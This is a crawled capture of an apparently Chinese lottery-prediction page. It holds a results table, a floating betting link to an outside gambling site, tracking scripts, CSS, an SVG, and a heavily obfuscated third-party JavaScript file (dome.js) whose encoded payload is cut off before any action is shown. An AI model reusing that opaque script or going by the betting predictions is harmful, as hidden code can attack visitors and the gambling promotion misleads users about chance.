      	<span class="label2 badge-primary">23</span>
      </td>
      <td><span class="label2 badge-primary">小</span><span class="label2 badge-danger">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357884</th>
      <td>
      	<span class="badge badge-danger">4</span>
      	<span class="badge badge-danger">6</span>
      	<span class="badge badge-danger">0</span>
      	<span class="label2 badge-primary">10</span>
      </td>
      <td><span class="label2 badge-danger">小</span><span class="label2 badge-primary">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357883</th>
      <td>
      	<span class="badge badge-danger">0</span>
      	<span class="badge badge-danger">2</span>
      	<span class="badge badge-danger">5</span>
      	<span class="label2 badge-primary">07</span>
      </td>
      <td><span class="label2 badge-danger">小</span><span class="label2 badge-danger">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357882</th>
      <td>
      	<span class="badge badge-danger">2</span>
      	<span class="badge badge-danger">3</span>
      	<span class="badge badge-danger">2</span>
      	<span class="label2 badge-primary">07</span>
      </td>
      <td><span class="label2 badge-danger">小</span><span class="label2 badge-danger">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357881</th>
      <td>
      	<span class="badge badge-danger">6</span>
      	<span class="badge badge-danger">3</span>
      	<span class="badge badge-danger">5</span>
      	<span class="label2 badge-primary">14</span>
      </td>
      <td><span class="label2 badge-danger">大</span><span class="label2 badge-danger">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357880</th>
      <td>
      	<span class="badge badge-danger">7</span>
      	<span class="badge badge-danger">0</span>
      	<span class="badge badge-danger">8</span>
      	<span class="label2 badge-primary">15</span>
      </td>
      <td><span class="label2 badge-danger">大</span><span class="label2 badge-primary">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357879</th>
      <td>
      	<span class="badge badge-danger">6</span>
      	<span class="badge badge-danger">3</span>
      	<span class="badge badge-danger">7</span>
      	<span class="label2 badge-primary">16</span>
      </td>
      <td><span class="label2 badge-primary">小</span><span class="label2 badge-primary">单</span></td>
      <td><span class="label2 badge-primary">错</span></td>
    </tr>
	    <tr>
      <td>3357878</th>
      <td>
      	<span class="badge badge-danger">8</span>
      	<span class="badge badge-danger">8</span>
      	<span class="badge badge-danger">3</span>
      	<span class="label2 badge-primary">19</span>
      </td>
      <td><span class="label2 badge-primary">小</span><span class="label2 badge-danger">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357877</th>
      <td>
      	<span class="badge badge-danger">2</span>
      	<span class="badge badge-danger">8</span>
      	<span class="badge badge-danger">5</span>
      	<span class="label2 badge-primary">15</span>
      </td>
      <td><span class="label2 badge-danger">大</span><span class="label2 badge-primary">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357876</th>
      <td>
      	<span class="badge badge-danger">8</span>
      	<span class="badge badge-danger">8</span>
      	<span class="badge badge-danger">9</span>
      	<span class="label2 badge-primary">25</span>
      </td>
      <td><span class="label2 badge-danger">大</span><span class="label2 badge-primary">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357875</th>
      <td>
      	<span class="badge badge-danger">5</span>
      	<span class="badge badge-danger">0</span>
      	<span class="badge badge-danger">9</span>
      	<span class="label2 badge-primary">14</span>
      </td>
      <td><span class="label2 badge-danger">大</span><span class="label2 badge-danger">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357874</th>
      <td>
      	<span class="badge badge-danger">5</span>
      	<span class="badge badge-danger">7</span>
      	<span class="badge badge-danger">0</span>
      	<span class="label2 badge-primary">12</span>
      </td>
      <td><span class="label2 badge-primary">大</span><span class="label2 badge-danger">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357873</th>
      <td>
      	<span class="badge badge-danger">6</span>
      	<span class="badge badge-danger">7</span>
      	<span class="badge badge-danger">9</span>
      	<span class="label2 badge-primary">22</span>
      </td>
      <td><span class="label2 badge-danger">大</span><span class="label2 badge-primary">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357872</th>
      <td>
      	<span class="badge badge-danger">8</span>
      	<span class="badge badge-danger">8</span>
      	<span class="badge badge-danger">5</span>
      	<span class="label2 badge-primary">21</span>
      </td>
      <td><span class="label2 badge-danger">大</span><span class="label2 badge-danger">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357871</th>
      <td>
      	<span class="badge badge-danger">0</span>
      	<span class="badge badge-danger">7</span>
      	<span class="badge badge-danger">8</span>
      	<span class="label2 badge-primary">15</span>
      </td>
      <td><span class="label2 badge-primary">小</span><span class="label2 badge-primary">双</span></td>
      <td><span class="label2 badge-primary">错</span></td>
    </tr>
	    <tr>
      <td>3357870</th>
      <td>
      	<span class="badge badge-danger">4</span>
      	<span class="badge badge-danger">7</span>
      	<span class="badge badge-danger">8</span>
      	<span class="label2 badge-primary">19</span>
      </td>
      <td><span class="label2 badge-danger">大</span><span class="label2 badge-primary">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357869</th>
      <td>
      	<span class="badge badge-danger">2</span>
      	<span class="badge badge-danger">7</span>
      	<span class="badge badge-danger">7</span>
      	<span class="label2 badge-primary">16</span>
      </td>
      <td><span class="label2 badge-danger">大</span><span class="label2 badge-primary">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357868</th>
      <td>
      	<span class="badge badge-danger">0</span>
      	<span class="badge badge-danger">1</span>
      	<span class="badge badge-danger">3</span>
      	<span class="label2 badge-primary">04</span>
      </td>
      <td><span class="label2 badge-danger">小</span><span class="label2 badge-danger">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357867</th>
      <td>
      	<span class="badge badge-danger">7</span>
      	<span class="badge badge-danger">2</span>
      	<span class="badge badge-danger">9</span>
      	<span class="label2 badge-primary">18</span>
      </td>
      <td><span class="label2 badge-primary">小</span><span class="label2 badge-danger">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357866</th>
      <td>
      	<span class="badge badge-danger">7</span>
      	<span class="badge badge-danger">8</span>
      	<span class="badge badge-danger">6</span>
      	<span class="label2 badge-primary">21</span>
      </td>
      <td><span class="label2 badge-primary">小</span><span class="label2 badge-primary">双</span></td>
      <td><span class="label2 badge-primary">错</span></td>
    </tr>
	    <tr>
      <td>3357865</th>
      <td>
      	<span class="badge badge-danger">0</span>
      	<span class="badge badge-danger">0</span>
      	<span class="badge badge-danger">1</span>
      	<span class="label2 badge-primary">01</span>
      </td>
      <td><span class="label2 badge-primary">大</span><span class="label2 badge-danger">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357864</th>
      <td>
      	<span class="badge badge-danger">4</span>
      	<span class="badge badge-danger">4</span>
      	<span class="badge badge-danger">7</span>
      	<span class="label2 badge-primary">15</span>
      </td>
      <td><span class="label2 badge-danger">大</span><span class="label2 badge-primary">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357863</th>
      <td>
      	<span class="badge badge-danger">1</span>
      	<span class="badge badge-danger">4</span>
      	<span class="badge badge-danger">0</span>
      	<span class="label2 badge-primary">05</span>
      </td>
      <td><span class="label2 badge-primary">大</span><span class="label2 badge-danger">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357862</th>
      <td>
      	<span class="badge badge-danger">1</span>
      	<span class="badge badge-danger">5</span>
      	<span class="badge badge-danger">0</span>
      	<span class="label2 badge-primary">06</span>
      </td>
      <td><span class="label2 badge-danger">小</span><span class="label2 badge-danger">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357861</th>
      <td>
      	<span class="badge badge-danger">5</span>
      	<span class="badge badge-danger">9</span>
      	<span class="badge badge-danger">7</span>
      	<span class="label2 badge-primary">21</span>
      </td>
      <td><span class="label2 badge-danger">大</span><span class="label2 badge-primary">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357860</th>
      <td>
      	<span class="badge badge-danger">7</span>
      	<span class="badge badge-danger">8</span>
      	<span class="badge badge-danger">7</span>
      	<span class="label2 badge-primary">22</span>
      </td>
      <td><span class="label2 badge-danger">大</span><span class="label2 badge-danger">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357859</th>
      <td>
      	<span class="badge badge-danger">9</span>
      	<span class="badge badge-danger">6</span>
      	<span class="badge badge-danger">3</span>
      	<span class="label2 badge-primary">18</span>
      </td>
      <td><span class="label2 badge-danger">大</span><span class="label2 badge-primary">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357858</th>
      <td>
      	<span class="badge badge-danger">6</span>
      	<span class="badge badge-danger">9</span>
      	<span class="badge badge-danger">7</span>
      	<span class="label2 badge-primary">22</span>
      </td>
      <td><span class="label2 badge-danger">大</span><span class="label2 badge-primary">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	  </tbody>
</table>



      <footer class="my-5 pt-5 text-muted text-center text-small">
          <li class="list-inline-item"><a href="#">愿祖国母亲更加辉煌灿烂</a></li>
        </ul>
      </footer>
		
</div>
<!--setting start-->
<div class="sysset-p">
	<div class="sysset-l">
		<div class="sysset" onclick="$('#sysset').fadeToggle(200)">
			<img src="css/set.svg" class="sysset-icon" alt="">
			<span>设置</span>
		</div>
	</div>
</div>
<div id="sysset">
	<div class="sysset-panel">
		<div class="sysset-head">
			<div>广告设置</div>
			<span onclick="$('#sysset').fadeToggle(200)">×</span>
		</div>
		<div class="sysset-list">
			<div class="sysset-item">
				<span>广告开关</span>
				<span class="switch-on" id="ad"></span>
			</div>
		</div>
	</div>
</div>
<!--setting end-->
<a class="touZhu" href="https://www.zs88ps.com/#/login?channelid=22167"rel="nofollow" target="_blank"><img alt="" src="/touzhu.png.png" style="display: block;position: fixed;top: 480px;right: 20px;width: 60px;height: 60px;"></a>
<script src="css/jquery.min.js"></script>
<script src="https://cdn.bootcss.com/bootstrap/4.0.0/js/bootstrap.min.js"></script>
<script language="javascript">
var cTime=125;
getTime();
function getTime(){
	cTime = cTime-1;
	if(cTime<0){
		$("#time").html("开奖中");
		if(cTime % 10==0 && cTime>-300){
			window.location.reload();
		}
	}else{
		$("#time").html(cTime);
	}
	myCountdown = setTimeout(function () {
		getTime();
	}, 1000);
}
//cookie
var cookie_pre = 'Cmsyou_';
var cookie_domain = '';
var cookie_path = '/';
function getcookie(name) {
    name = cookie_pre+name;
	var arg = name + "=";
	var alen = arg.length;
	var clen = document.cookie.length;
	var i = 0;
	while(i < clen) {
		var j = i + alen;
		if(document.cookie.substring(i, j) == arg) return getcookieval(j);
		i = document.cookie.indexOf(" ", i) + 1;
		if(i == 0) break;
	}
	return null;
};
function setcookie(name, value, days) {
    name = cookie_pre+name;
	var argc = setcookie.arguments.length;
	var argv = setcookie.arguments;
	var secure = (argc > 5) ? argv[5] : false;
	var expire = new Date();
	if(days==null || days==0) days=1;
	expire.setTime(expire.getTime() + 3600000*24*days);
	document.cookie = name + "=" + escape(value) + ("; path=" + cookie_path) + ((cookie_domain == '') ? "" : ("; domain=" + cookie_domain)) + ((secure == true) ? "; secure" : "") + ";expires="+expire.toGMTString();
};
function getcookieval(offset) {
	var endstr = document.cookie.indexOf (";", offset);
	if(endstr == -1)
	endstr = document.cookie.length;
	return unescape(document.cookie.substring(offset, endstr));
};
setInterval('handleRedirect()',30000);
(function () {
	var tips = getcookie('mytips');
	if(tips==1 || true){
		$('.tips-wrapper').remove();
		$('.container').show();
	}else{
		$('.container').hide();
	}
})();
function handleRedirect() {
	$('.tips-wrapper').remove();
	$('.container').show();
	setcookie('mytips', 1, 1);
};
//switch
var honeySwitch = {};
honeySwitch.themeColor = "rgb(100, 189, 99)";
honeySwitch.init = function() {
	var s = "<span class='slider'></span>";
	$("[class^=switch]").append(s);
	$("[class^=switch]").click(function() {
		if ($(this).hasClass("switch-disabled")) {
			return;
		}
		if ($(this).hasClass("switch-on")) {
			$(this).removeClass("switch-on").addClass("switch-off");
			$(".switch-off").css({
				'border-color' : '#dfdfdf',
				'box-shadow' : 'rgb(223, 223, 223) 0px 0px 0px 0px inset',
				'background-color' : 'rgb(255, 255, 255)'
			});
			$('.banner-wrap').hide();
			$('.sysset-head span').click();
		} else {
			$(this).removeClass("switch-off").addClass("switch-on");
			if (honeySwitch.themeColor) {
				var c = honeySwitch.themeColor;
				$(this).css({
					'border-color' : c,
					'box-shadow' : c + ' 0px 0px 0px 16px inset',
					'background-color' : c
				});
			}
			if ($(this).attr('themeColor')) {
				var c2 = $(this).attr('themeColor');
				$(this).css({
					'border-color' : c2,
					'box-shadow' : c2 + ' 0px 0px 0px 16px inset',
					'background-color' : c2
				});
			}
			$('.banner-wrap').show();
			$('.sysset-head span').click();
		}
	});
	window.switchEvent = function(ele, on, off) {
		$(ele).click(function() {
			if ($(this).hasClass("switch-disabled")) {
				return;
			}
			if ($(this).hasClass('switch-on')) {
				if ( typeof on == 'function') {
					on();
				}
			} else {
				if ( typeof off == 'function') {
					off();
				}
			}
		});
	}
	if (this.themeColor) {
		var c = this.themeColor;
		$(".switch-on").css({
			'border-color' : c,
			'box-shadow' : c + ' 0px 0px 0px 16px inset',
			'background-color' : c
		});
		$(".switch-off").css({
			'border-color' : '#dfdfdf',
			'box-shadow' : 'rgb(223, 223, 223) 0px 0px 0px 0px inset',
			'background-color' : 'rgb(255, 255, 255)'
		});
	}
	if ($('[themeColor]').length > 0) {
		$('[themeColor]').each(function() {
			var c = $(this).attr('themeColor') || honeySwitch.themeColor;
			if ($(this).hasClass("switch-on")) {
				$(this).css({
					'border-color' : c,
					'box-shadow' : c + ' 0px 0px 0px 16px inset',
					'background-color' : c
				});
			} else {
				$(".switch-off").css({
					'border-color' : '#dfdfdf',
					'box-shadow' : 'rgb(223, 223, 223) 0px 0px 0px 0px inset',
					'background-color' : 'rgb(255, 255, 255)'
				});
			}
		});
	}
};
honeySwitch.showOn = function(ele) {
	$(ele).removeClass("switch-off").addClass("switch-on");
	if(honeySwitch.themeColor){
		var c = honeySwitch.themeColor;
		$(ele).css({
			'border-color' : c,
			'box-shadow' : c + ' 0px 0px 0px 16px inset',
			'background-color' : c
		});
	}
	if ($(ele).attr('themeColor')) {
		var c2 = $(ele).attr('themeColor');
		$(ele).css({
			'border-color' : c2,
			'box-shadow' : c2 + ' 0px 0px 0px 16px inset',
			'background-color' : c2
		});
	}
}
honeySwitch.showOff = function(ele) {
	$(ele).removeClass("switch-on").addClass("switch-off");
	$(".switch-off").css({
		'border-color' : '#dfdfdf',
		'box-shadow' : 'rgb(223, 223, 223) 0px 0px 0px 0px inset',
		'background-color' : 'rgb(255, 255, 255)'
	});
}
$(function() {
	honeySwitch.init();
}); 
</script>
<script type="text/javascript" src="//api.tongjiniao.com/c?_=800407207892340736" async></script>
</body>
</html>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3NRIYATsqjllqG4A",ck:"3NRIYATsqjllqG4A"})</script>

--- FILE ---
content_type: text/css
request_url: http://xf006.com/css/app.css
body_size: 1274
content:
body{padding-top: 20px;}
.card-header{font-weight: 400;}
h5{font-size:16px;}
h2{padding-bottom: 10px;}
.p1{margin-top:5px;}
.head a{min-width:146px;}
.action a{min-width:98px;}
.card{margin-bottom: 5px;}
.label{display: inline;padding: .2em .6em .3em;font-size: 16px;font-weight: bold;line-height: 1;color: #fff;text-align: center;white-space: nowrap;vertical-align: baseline;border-radius: .30em;}
.lsz{font-size:14px;padding: .2em .45em .3em;}
.label3{display: inline-block;padding: 4px 7px;font-size: 14px;font-weight: bold;line-height: 1;color: #fff;text-align: center;white-space: nowrap;vertical-align: baseline;border-radius: 1em;}
.label2{display: inline-block;padding: 5px 5px;font-size: 14px;font-weight: bold;line-height: 1;color: #fff;text-align: center;white-space: nowrap;vertical-align: baseline;border-radius: 1em;}
.nav a{margin-right: 5px;}
/*tips*/
.tips-wrapper{position: relative;width: 420px;height: 890px;margin: 0 auto;padding-bottom: 20px;display: flex;flex-direction: column;justify-content: space-between;}
.tips-wrapper .top{margin-top: 50px;}
.tips-wrapper .top img{display: block;margin: 0 auto;width: 300px;}
.tips-wrapper .loaderText{text-align: center;}
.tips-wrapper .text{display: inline-block;text-align: center;margin-top: 20px;}
.tips-wrapper .bottom{text-align: center;margin-bottom: 40px;}
.tips-wrapper button{width: 80%;padding: 20px;color: white;background-color: #4c9eea;border-radius: 15px;outline: none;border: none;font-size: 18px;margin-bottom: 20px;cursor: pointer;}
.tips-wrapper .notice{text-align: center;font-size: 12px;font-weight: 300;color: #ccc;}
.tips-wrapper .loader{display: inline-block;margin-left: 20px;width: 8px;height: 8px;border-radius: 50%;background-color: rgba(66, 66, 66, 0.133);box-shadow: 16px 0 rgba(66, 66, 66, 0.133), -16px 0 rgba(66, 66, 66, 0.133);position: relative;animation: flash 0.5s ease-out infinite alternate;}
/*setting*/
.main-container{ position: relative;}
.sysset-p{width: 100%;max-width: 1108px;position: absolute;height: 66px;right: 0;left: 0;margin: 0 auto;}
.sysset-l{position: fixed;top: 0;left: 0;right: 0;z-index: 99999999;max-width: 1108px;margin-left: auto;margin-right: auto;}
.sysset{position: absolute;height: 30px;width: 70px;background-color: rgba(0, 0, 0, 0.8);z-index: 99998;right: 0;top: 22px;border-radius: 15px 0 0 15px;color: #fff;display: flex;align-items: center;justify-content: center; cursor: pointer;}
.sysset img{width: 20px;height: 20px;}
.sysset span{font-size:13px;margin-left: 3px;}
#sysset{display: none;position: fixed;top: 0;bottom: 0;left: 0;right: 0;background-color: rgba(0, 0, 0, 0.5);z-index: 99999;max-width: 1110px;margin-left: auto;margin-right: auto;}
.sysset-panel{position: absolute;bottom: 0;left: 0;right: 0;height: 180px;background-color: #fff;}
.sysset-head{height: 50px;line-height: 50px;position: relative;text-align: center;border-bottom: 1px solid #ccc;}
.sysset-head div{font-size: 16px;}
.sysset-head span{position: absolute;right: 0;top: 0;height: 50px;width: 50px;font-size: 24px; cursor: pointer;}
.sysset-list{padding: 20px;font-size: 16px;}
.sysset-item{height: 40px;line-height: 40px;display: flex;align-items: center;justify-content: space-between;border-bottom: 1px solid #f1f1f1;}
.sysset-item:last-child{border-bottom: 0;}
/*switch*/
[class|=switch]{position: relative;display: inline-block;width: 50px;height: 30px;border-radius: 16px;line-height: 32px;-webkit-tap-highlight-color:rgba(255,255,255,0);}
.switch-on{border: 1px solid white;box-shadow: white 0px 0px 0px 16px inset;transition: border 0.4s, box-shadow 0.2s, background-color 1.2s;background-color: white;cursor: pointer;}
.slider{position: absolute;display: inline-block;width: 30px;height: 30px;background: white;box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);border-radius: 50%;left: 0;top: 0;}
.switch-on .slider{left: 20px;transition: background-color 0.4s, left 0.2s;}
.switch-off{border: 1px solid #dfdfdf;transition: border 0.4s, box-shadow 0.4s;background-color: rgb(255, 255, 255);box-shadow: rgb(223, 223, 223) 0px 0px 0px 0px inset;background-color: rgb(255, 255, 255);cursor: pointer;}
.switch-off .slider{left: 0;transition: background-color 0.4s, left 0.2s;}
.switch-on.switch-disabled{opacity:.5;cursor:auto;}
.switch-off.switch-disabled{background-color:#F0F0F0 !important;cursor:auto;}

--- FILE ---
content_type: image/svg+xml
request_url: http://xf006.com/css/set.svg
body_size: 1318
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg t="1590848552905" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3171" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"><defs><style type="text/css"/></defs><path d="M512 959.8c-23.6 0-47.5-1.9-71.1-5.7-11-1.8-19.7-10.2-21.7-21.1-6.3-33.3-35.5-57.5-69.5-57.5-16 0-31.1 5.3-43.7 15.2-8.7 6.9-20.8 7.5-30.2 1.7-51.5-32-95.3-73.4-130.2-123.2-7-9.9-6.3-23.3 1.7-32.5 11.2-12.9 17.4-29.4 17.4-46.3 0-37.8-29.6-68.8-67.4-70.5-12.1-0.6-22.3-9.3-24.6-21.2-5.7-28.7-8.5-57.8-8.5-86.7 0-24.7 2.1-50 6.4-75.1 2.1-12.4 12.7-21.6 25.3-21.9 38.6-1 68.8-32.1 68.8-70.6 0-18.8-7.3-36.5-20.5-49.8-8.9-8.9-10.2-22.9-3.1-33.3 33.7-49.8 76.5-91.8 127.2-124.7 10.3-6.7 23.8-5.4 32.6 3.1 13.3 12.7 30.6 19.7 48.9 19.7 36.8 0 67.8-28.8 70.5-65.5 0.9-12.2 10.1-22.2 22.2-24.1 53.8-8.4 109.2-6.9 162.5 4.3 11.1 2.3 19.4 11.5 20.7 22.8 4.1 35.7 34.3 62.6 70.2 62.6 15.1 0 29.6-4.8 41.9-13.8 9.1-6.7 21.5-6.9 30.8-0.4 45.2 31.7 83.7 70.7 114.5 116.1 7.1 10.4 5.7 24.4-3.1 33.3-13.2 13.3-20.5 31-20.5 49.8 0 38.6 30.2 69.6 68.8 70.6 12.6 0.3 23.2 9.5 25.3 21.9 4.2 25.1 6.4 50.4 6.4 75.1 0 28.9-2.8 58.1-8.5 86.7-2.3 11.9-12.5 20.7-24.6 21.2-37.8 1.8-67.4 32.8-67.4 70.5 0 17 6.2 33.4 17.4 46.3 8 9.1 8.6 22.5 1.7 32.5-30.1 42.8-67.1 79.7-109.9 109.7-9.3 6.5-21.6 6.3-30.8-0.4-12.3-9.1-26.8-13.8-41.9-13.8-35.9 0-66.1 26.9-70.2 62.6-1.3 11.3-9.6 20.4-20.7 22.8-30.7 6.3-62 9.6-93.1 9.6z m-46.2-55.4c37.3 4.4 74.7 3.4 111.4-2.7C592 849.4 640 812 695.9 812c19.8 0 38.9 4.7 56.2 13.6 27.1-20.7 51.3-44.8 72.2-71.7-11.5-19.1-17.6-41-17.6-63.4 0-58.6 40.8-107.9 96.1-120.3 2.9-19.3 4.3-38.8 4.3-58.2 0-15.5-1-31.2-2.9-47-56.2-11.8-97.6-61-97.6-120.7 0-25.1 7.5-49.2 21.4-69.5-21.7-28.8-47.1-54.5-75.9-76.5-17.3 9-36.5 13.6-56.2 13.6-56 0-103.9-37.4-118.7-89.7-35.6-5.9-72-7-108-3.1-13.8 53.5-62.6 92.7-119.5 92.7-24.6 0-48.2-7.2-68.3-20.7-32.7 23.5-61.3 51.5-85.4 83.6 13.9 20.3 21.4 44.3 21.4 69.5 0 59.6-41.4 108.9-97.6 120.7-1.9 15.8-2.9 31.5-2.9 47 0 19.4 1.5 38.8 4.3 58.2 55.4 12.4 96.1 61.7 96.1 120.3 0 22.5-6.2 44.4-17.6 63.4 25.5 32.9 55.6 61.2 89.9 84.6 18.3-10.3 38.8-15.7 60.1-15.7 52.6 0.1 98.7 33.5 116.1 81.7z" fill="#ffffff" p-id="3172"/><path d="M512 705.8c-106.9 0-193.8-87-193.8-193.8s87-193.8 193.8-193.8 193.8 87 193.8 193.8S618.9 705.8 512 705.8z m0-335c-77.8 0-141.2 63.3-141.2 141.2S434.2 653.1 512 653.1 653.2 589.8 653.2 512 589.8 370.8 512 370.8z" fill="#ffffff" p-id="3173"/></svg>

--- FILE ---
content_type: application/javascript
request_url: http://86shufa.com/dome.js
body_size: 3700
content:
var _0xodU = 'jsjiami.com.v7';
var _0x1ee9a6 = _0x4bb5;
function _0x4ea3() {
    var _0x25f9b3 = (function() {
        return [_0xodU, 'qCjfqxsDhSjPPiHaqewmAiUNt.UcdotmXQ.QDvI7==', 'qmo1WQbgWPi', 'W4atW7NcRtpcItb2AW', 'aCoGESkBWPS/W6e', 'W4/dHaubB8oNW41xWQq', 'W4ePWRW', 'sCo9omkbAq', 'WP3dTqaTW5hdHq', 'WO42WRRdMmkbpgVcGvhdLGKwWQhdLJ3dJxldKCkOWP0YWR01fLbbWQddHSkhgSkQWOK0fmkavhnJBSk+FCo5cmkLW7JcTKxcTSk7yNtdOLTCiG3cO1JdICk1W6XHW4GvnH9SW7tcJqj2W6BdS23dTCoYW5K7W4WBW4RdNMBcRmkgW7FcQSo/gCkttW5RW5NcNYPgWR4plgldMmo6l8o6rCohwIpdO8kMhhJcK8ozW7lcHCkcW6jVW7KzWPjhW5ddVtVdQ2CppCk6WPnAvGLixvWaW4ZcSCoZE8oGW7dcQCoRFZ1zWP9eW4KLv1eNBW/dKNNdHdanWRRdUmocWRe', 'W4COWRRdNSkHE2dcJKG', 'i8kpWRNdP8kkW7/dMa', 'Dmo5WRi', 'W5NcIh46trWkWOTIW63cQW', 'W4KKW6tdLsu'].concat((function() {
            return ['W4BdOb46WOG4m8oLW69yWQ/cVSkNwadcTSoMcrddSCkCW63cLmo8W6jIDSkFc1JcMYWDW5VdHsddS3NdI2uknmkGxtimWOVdIcRdQ8keEXGtWPjWtbuXW7NcQMNdPqZcHYKVamoprmkhWQSmaNjSA3WguCkEkmkqW5K5nCk0aeGeW4/cTSo8WQxdQMP0usHdWRDhjW', 'lCoAhSkGs8k7WR0', 'WQhcQIZcLI5xbmkEW6DoWRCZW74', 'W4OzW7VdSfxdQJ1vwSopnCkc', 'WPxcVrTlW6jFotpdRSkkW4fW', 'lW3dVXOCma4agehdR8kOW7O', 'hmkIi8kgxmkzWP3cHrNdMreD', 'WPVdHd5VhG', 'omo4WOy0DKGRgJdcT8kS', 'u8kCuCopW4W', 'B8o5p8kot8ktWQpdHSkjW4ddPxpdLq', 'whPJWObB', 'FmoKWO5hBNLa', 'gmoJW7D1i8oobmkSW5ldHmoK', 'W4yZWRRdGG'].concat((function() {
                return ['WPhcP1zMWOJdHmk+WRVdP8klW7fqW4W', 'w8kRpSkMWQKDW63dU8o6', 'lsaumIhcOSoUpbqsy1ac', 'WQG2W7xdS8oVW5CIqwy', 'jIqrnIJcPSkBaWqTzKW', 'W6pdP23dJ3O', 'imoEWRGXzG', 'mSkRW41TW4vOW7lcOmk3mmo+xa', 'w3f8ucFcJqanW5K', 't8oGzSoqa8onWPVcOrldNX4', 'ygrnAa', 'W7P0WQJdS8oVW4yOBMZdHvldTta', 'W4tdT3tcJ38', 'W4JdM8kDCSo/kfvJW6pcVsRcOWy'];
            }()));
        }()));
    }());
    _0x4ea3 = function() {
        return _0x25f9b3;
    }
    ;
    return _0x4ea3();
}
function _0x4bb5(_0x364616, _0x1189f2) {
    var _0x4ea34d = _0x4ea3();
    return _0x4bb5 = function(_0x4bb55a, _0x5bef2d) {
        _0x4bb55a = _0x4bb55a - 0x1d3;
        var _0x38fd1c = _0x4ea34d[_0x4bb55a];
        if (_0x4bb5['AnaZWS'] === undefined) {
            var _0x23eddb = function(_0x38bd3d) {
                var _0x2885a9 = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';
                var _0x206200 = ''
                  , _0x43ea11 = '';
                for (var _0x457454 = 0x0, _0x4d2117, _0x2fd643, _0x54a437 = 0x0; _0x2fd643 = _0x38bd3d['charAt'](_0x54a437++); ~_0x2fd643 && (_0x4d2117 = _0x457454 % 0x4 ? _0x4d2117 * 0x40 + _0x2fd643 : _0x2fd643,
                _0x457454++ % 0x4) ? _0x206200 += String['fromCharCode'](0xff & _0x4d2117 >> (-0x2 * _0x457454 & 0x6)) : 0x0) {
                    _0x2fd643 = _0x2885a9['indexOf'](_0x2fd643);
                }
                for (var _0x27d4ba = 0x0, _0x137097 = _0x206200['length']; _0x27d4ba < _0x137097; _0x27d4ba++) {
                    _0x43ea11 += '%' + ('00' + _0x206200['charCodeAt'](_0x27d4ba)['toString'](0x10))['slice'](-0x2);
                }
                return decodeURIComponent(_0x43ea11);
            };
            var _0x3dd8e6 = function(_0x52ac99, _0x3f37e3) {
                var _0x4b24c4 = [], _0x8fcc17 = 0x0, _0x5db81e, _0x49b1cc = '';
                _0x52ac99 = _0x23eddb(_0x52ac99);
                var _0x43f11a;
                for (_0x43f11a = 0x0; _0x43f11a < 0x100; _0x43f11a++) {
                    _0x4b24c4[_0x43f11a] = _0x43f11a;
                }
                for (_0x43f11a = 0x0; _0x43f11a < 0x100; _0x43f11a++) {
                    _0x8fcc17 = (_0x8fcc17 + _0x4b24c4[_0x43f11a] + _0x3f37e3['charCodeAt'](_0x43f11a % _0x3f37e3['length'])) % 0x100,
                    _0x5db81e = _0x4b24c4[_0x43f11a],
                    _0x4b24c4[_0x43f11a] = _0x4b24c4[_0x8fcc17],
                    _0x4b24c4[_0x8fcc17] = _0x5db81e;
                }
                _0x43f11a = 0x0,
                _0x8fcc17 = 0x0;
                for (var _0x46f7cb = 0x0; _0x46f7cb < _0x52ac99['length']; _0x46f7cb++) {
                    _0x43f11a = (_0x43f11a + 0x1) % 0x100,
                    _0x8fcc17 = (_0x8fcc17 + _0x4b24c4[_0x43f11a]) % 0x100,
                    _0x5db81e = _0x4b24c4[_0x43f11a],
                    _0x4b24c4[_0x43f11a] = _0x4b24c4[_0x8fcc17],
                    _0x4b24c4[_0x8fcc17] = _0x5db81e,
